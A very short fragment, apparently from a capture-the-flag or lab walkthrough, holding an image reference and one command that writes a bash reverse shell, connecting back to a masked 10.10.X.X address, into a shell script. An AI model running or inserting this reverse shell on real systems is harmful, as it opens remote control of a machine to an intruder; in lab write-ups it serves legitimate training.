 Command: echo ‘bash -i >& /dev/tcp/10.10.X.X/4XXX 0>&1’ > XXX.sh